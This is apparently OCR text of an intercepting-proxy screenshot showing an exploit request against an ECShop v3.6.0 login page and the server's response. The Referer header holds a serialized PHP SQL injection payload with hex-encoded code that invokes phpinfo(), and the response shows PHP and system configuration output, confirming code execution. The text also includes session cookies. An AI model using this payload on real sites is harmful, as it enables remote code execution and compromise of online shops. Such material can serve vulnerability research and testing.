 Request
Pretty Raw Hex
\n
1 GET /user.php ?act=login HTTP/1.1
2 Host : 1 56:8081
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : csrftoken =Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpcb3S7M5zbJguCoQhPmk ; sessionid =
nsnjzl5rncyxqo5q89742wtdqf8ouqcj ; PHPSESSID =6c72878fd13e2150d9251a96e31081f7 ; ECS_ID =
2fe75316341e507b9b4c4324c1a971ac6910285a ; ECS[visit_times] =4
10 Referer : 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10--
-";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
11 Connection : close
12
13
Response
Pretty Raw Hex Render
\n
会员登陆
用户名
请输入用户名/手机号
密码
请保存我这次的登录信息。
PHP Version 5.6.37
System Linux 913db71c24f2 5.4.0-90-generic #101-
先验货
后付款
自营冷链
配送
支持多种
购物卡
400-898-9797
周一至周五：08:00-20:00
双休及节日：09:00-19:00
Server API Apache 2.0 Handler
© 2005-2022 ECSHOP 版权所有，并保留所有权利。
Virtual Directory Suppor disabled
Powered by ECShop v3.6.0 Licensed
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)